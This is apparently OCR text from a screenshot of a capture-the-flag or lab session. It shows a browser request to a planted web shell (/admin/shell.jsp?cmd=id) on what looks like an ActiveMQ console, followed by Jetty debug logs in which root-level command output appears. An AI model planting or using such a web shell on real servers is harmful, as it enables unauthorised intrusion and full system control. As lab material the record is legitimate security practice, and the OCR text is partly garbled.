 不安全 192.168.1.15:8161/admin/shell.jsp?cmd=id
火狐官方站点 新手上路 常用网址 京东商城 Grok ctf.show
org.eclipse.jetty.server.HttpChannelState | qtp1374431318-39 2025-04-09 05:01:12,587 | DEBUG | :handle TERMINATED
HttpChannelOverHttp@16a97a8a{s=HttpChannelState@21631e6d{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false
se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} | org.eclipse.jetty.server.HttpChannel | qtp1374431318-39
2025-04-09 05:01:12,588 | DEBUG | filled 347 HeapByteBuffer@3a03e82b[p=0,l=347,c=8192,r=347]={<<>>: "exec",...
\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.io.ChannelEndPoint | qtp1374431318-39 2025-04-09 05:01:12,588 |
DEBUG |
HttpConnection@7c5dd055::SocketChannelEndPoint@649dd1f5{l=/172.20.0.2:8161,r=/192.168.1.15:45478,OPEN,fill=-,flush
{io=0/0,kio=0,kro=1}->HttpConnection@7c5dd055[p=HttpParser{s=START,0 of
-1},g=HttpGenerator@457429c5{s=START}]=>HttpChannelOverHttp@16a97a8a{s=HttpChannelState@21631e6d{s=IDLE
rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} filled 347
HeapByteBuffer@3a03e82b[p=0,l=347,c=8192,r=347]={<<>>: "exec",...\x00\x00\x00\x00\x00\x00\x00} |
org.eclipse.jetty.server.HttpConnection | qtp1374431318-39 2025-04-09 05:01:12,589 | DEBUG |
HttpConnection@7c5dd055::SocketChannelEndPoint@649dd1f5{l=/172.20.0.2:8161,r=/192.168.1.15:45478,OPEN,fill=-,flush
{io=0/0,kio=0,kro=1}->HttpConnection@7c5dd055[p=HttpParser{s=START,0 of
-1},g=HttpGenerator@457429c5{s=START}]=>HttpChannelOverHttp@16a97a8a{s=HttpChannelState@21631e6d{s=IDLE
rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} parse
HeapByteBuffer@3a03e82b[p=0,l=347,c=8192,r=347]={<<>>: "exec",...\x00\x00\x00\x00\x00\x00\x00} {} |
org.eclipse.jetty.server.HttpConnection | qtp1374431318-39 2025-04-09 05:01:12,589 | DEBUG | REQUEST for
//192.168.1.15:8161/api/jolokia/version on HttpChannelOverHttp@16a97a8a{s=HttpChannelState@21631e6d{s=IDLE
rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=3,c=false/false,a=IDLE,uri=//192.168.1.15:8161/api/
jolokia/version,age=0} GET //192.168.1.15:8161/api/jolokia/version HTTP/1.1 Host: 192.168.1.15:8161 Accept-Encoding:
identity User-Agent: Mozilla ||| uid=0(root) gid=0(root) groups=0(root) ||| Origin: http://192.168.1.15:8161 Authorization: